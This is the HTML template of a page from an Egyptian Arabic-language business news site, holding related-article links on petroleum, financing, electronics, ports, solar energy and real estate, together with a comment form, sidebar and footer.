			<a href="https://businessnewseg.com/%d8%ae%d8%b7%d8%a9-%d9%85%d8%b5%d8%b1-%d9%84%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d8%a7%d9%84%d8%a7%d9%83%d8%aa%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%86/" class="image-link media-ratio ratio-16-9" title="خطة مصر لتحقيق الاكتفاء الذاتي من المنتجات البترولية .. تشجيع الاستثمارات في قطاع التكرير وتوفير التمويل اللازم لهذه المشروعات"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/01/غاز-بترول-نفط-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/01/غاز-بترول-نفط-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/01/غاز-بترول-نفط-1024x680.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/01/غاز-بترول-نفط-768x510.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/01/غاز-بترول-نفط-1536x1019.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2025/01/غاز-بترول-نفط-1200x796.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/01/غاز-بترول-نفط.jpg 2048w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%ae%d8%b7%d8%a9-%d9%85%d8%b5%d8%b1-%d9%84%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d8%a7%d9%84%d8%a7%d9%83%d8%aa%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%86/">خطة مصر لتحقيق الاكتفاء الذاتي من المنتجات البترولية .. تشجيع الاستثمارات في قطاع التكرير وتوفير التمويل اللازم لهذه المشروعات</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T06:15:32+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%81%d9%8a%d8%a9-%d8%a8%d9%85%d8%b5%d8%b1-%d8%aa%d8%b1%d8%aa%d9%81%d8%b9-%d8%a5%d9%84%d9%89-1/" class="image-link media-ratio ratio-16-9" title="التمويلات غير المصرفية بمصر ترتفع  إلى 1.3 تريليون جنيه في عام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/جنيه-مصر-450x247.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/جنيه-مصر-450x247.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/جنيه-مصر-300x165.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/جنيه-مصر-1024x562.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/جنيه-مصر-768x421.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/جنيه-مصر-150x82.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/جنيه-مصر.jpg 1159w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%81%d9%8a%d8%a9-%d8%a8%d9%85%d8%b5%d8%b1-%d8%aa%d8%b1%d8%aa%d9%81%d8%b9-%d8%a5%d9%84%d9%89-1/">التمويلات غير المصرفية بمصر ترتفع  إلى 1.3 تريليون جنيه في عام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T06:13:51+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9-%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9-%D9%81%D9%8A-%D9%85%D8%B5%D8%B1-%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA-%D9%88/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='22552' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f74ccba4ee" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/" class="image-link media-ratio ratio-16-9" title="بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية.jpg 976w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/">بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:23:23+02:00">26 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>شهدت الصناعات التكنولوجية في مصر نمواً متسارعاً حتى عام 2026، مع توجه استراتيجي نحو توطين&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-150x107.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/">كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:12:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/99-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/99-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/99-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1200x798.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/99.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/">كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:04:43+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%84%d8%af%d8%b9%d9%85-%d9%85%d9%86%d8%b8%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%85%d8%b5/" class="image-link media-ratio ar-bunyad-thumb" title="لدعم منظومة التطوير العقاري ..  &#8220;مدينة مصر &#8221; تعلن عن تأسيس وإطلاق عدد من الشركات التابعة والمنصات المتخصصة خلال عامي 2024 و2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/03/مدينة-مصر.jpg 1080w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%84%d8%af%d8%b9%d9%85-%d9%85%d9%86%d8%b8%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%85%d8%b5/">لدعم منظومة التطوير العقاري ..  &#8220;مدينة مصر &#8221; تعلن عن تأسيس وإطلاق عدد من الشركات التابعة والمنصات المتخصصة خلال عامي 2024 و2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T09:57:45+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية.jpg 976w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/">بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:23:23+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-150x107.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/">كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:12:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/99-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/99-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/99-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1200x798.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/99.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/">كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:04:43+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

